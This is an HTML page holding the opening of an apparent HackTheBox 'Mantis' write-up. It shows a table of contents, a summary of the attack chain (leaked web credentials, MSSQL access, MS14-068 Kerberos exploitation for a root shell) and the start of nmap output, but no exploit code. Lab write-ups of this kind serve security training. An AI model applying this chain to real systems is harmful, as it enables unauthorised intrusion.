




<file: posts/mantis.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTB - Mantis — 0xma1ware</title>
  <meta name="description" content="Mantis was an interesting box with a somewhat realistic chain of attack, it started off with two webservers both IIS one had Orchard CMS the other had a...">
  <meta name="author" content="ma1ware">
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="42n3AA2IgDxO8o4pe3uUfhhTOVxKJhs4OsDTbEtJNqc">
  <link rel="canonical" href="https://0xma1ware.github.io/posts/mantis.html">
  <meta property="og:title" content="HTB - Mantis">
  <meta property="og:description" content="Mantis was an interesting box with a somewhat realistic chain of attack, it started off with two webservers both IIS one had Orchard CMS the other had a...">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://0xma1ware.github.io/posts/mantis.html">
  <meta property="og:image" content="https://0xma1ware.github.io/imgs/assets-mantis/port8080.png">
  <meta property="article:published_time" content="2023-07-29">
  <meta property="article:author" content="ma1ware">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@0xma1ware">
  <meta name="twitter:title" content="HTB - Mantis">
  <meta name="twitter:description" content="Mantis was an interesting box with a somewhat realistic chain of attack, it started off with two webservers both IIS one had Orchard CMS the other had a...">
  <meta name="twitter:image" content="https://0xma1ware.github.io/imgs/assets-mantis/port8080.png">
  <link rel="icon" href="../favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fira+Code:wght@400;500;600&family=Orbitron:wght@600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org", "@type": "BlogPosting",
    "headline": "HTB - Mantis", "description": "Mantis was an interesting box with a somewhat realistic chain of attack, it started off with two webservers both IIS one had Orchard CMS the other had a...",
    "datePublished": "2023-07-29",
    "author": { "@type": "Person", "name": "ma1ware", "url": "https://github.com/0xma1ware" },
    "publisher": { "@type": "Person", "name": "ma1ware" },
    "mainEntityOfPage": { "@type": "WebPage", "@id": "https://0xma1ware.github.io/posts/mantis.html" }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <a href="../" class="site-logo"><img src="../favicon.ico" alt="logo" width="32" height="32"><span class="prefix">0x</span>ma1ware<span class="cursor-blink"></span></a>
    <button class="menu-toggle" aria-label="Menu" onclick="document.querySelector('.site-nav').classList.toggle('open')">
      <span></span><span></span><span></span>
    </button>
    <nav><ul class="site-nav">
      <li><a href="../">home</a></li>
      <li><a href="https://github.com/0xma1ware" target="_blank" rel="noopener">github</a></li>
      <li><a href="https://x.com/0xma1ware" target="_blank" rel="noopener">x.com</a></li>
    </ul></nav>
  </header>

  <div class="post-header animate-in">
    <a href="../" class="back-link">&larr; back to all posts</a>
    <h1>HTB - Mantis</h1>
    <div class="post-meta">
      <span>2023-07-29</span>
      <span class="category ">htb</span>
      <span class="diff hard">hard</span>
      <span>by ma1ware</span>
    </div>
    <div class="tags" style="margin-top:.75rem;"><span class="tag">windows</span><span class="tag">webserver</span><span class="tag">orchard cms</span><span class="tag">mssql</span><span class="tag">hard</span></div>
  </div>

  <article class="post-content animate-in">
    <div class="toc"><div class="toc-title">// Table of Contents</div><ul><li class="toc-h1"><a href="#introdution">Introdution</a></li><li class="toc-h1"><a href="#nmap">Nmap</a></li><li class="toc-h2"><a href="#information-recon">Information Recon</a></li><li class="toc-h1"><a href="#enumeration">Enumeration</a></li><li class="toc-h2"><a href="#port-8080-http-iis">Port 8080 - HTTP (IIS)</a></li><li class="toc-h2"><a href="#port-389-ldap">Port 389 - LDAP</a></li><li class="toc-h2"><a href="#port-88-kerberos">Port 88 - Kerberos</a></li><li class="toc-h2"><a href="#port-1337-http">Port 1337 - HTTP</a></li><li class="toc-h2"><a href="#port-1433-mssql">Port 1433 - MSSQL</a></li><li class="toc-h1"><a href="#bloodhound">Bloodhound?</a></li><li class="toc-h2"><a href="#the-breakthrough">The Breakthrough</a></li><li class="toc-h2"><a href="#metasploit-framework">Metasploit Framework</a></li><li class="toc-h2"><a href="#non-metasploit-method">Non-metasploit method</a></li></ul></div>
    <h1 id="introdution">Introdution</h1>
<p>Mantis was an interesting box with a somewhat realistic chain of attack, it started off with two webservers both IIS one had Orchard CMS the other had a secret directory which contained some credentials which you could use to access MSSQL db which you then used to find the plaintext credentials for a user james.<br />
The box was pretty old and vulnerable to MS14-068 which we exploited to get a root-shel.</p>
<h1 id="nmap">Nmap</h1>
<hr />
<h2 id="information-recon">Information Recon</h2>
<p>Ports tcp open in nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>PORT<span style="color: #F8F8F2">      </span>STATE<span style="color: #F8F8F2"> </span>SERVICE<span style="color: #F8F8F2">      </span>REASON
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>domain<span style="color: #F8F8F2">       </span>syn-ack
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>kerberos-sec<span style="color: #F8F8F2"> </span>syn-ack
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>syn-ack
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>netbios-ssn<span style="color: #F8F8F2">  </span>syn-ack
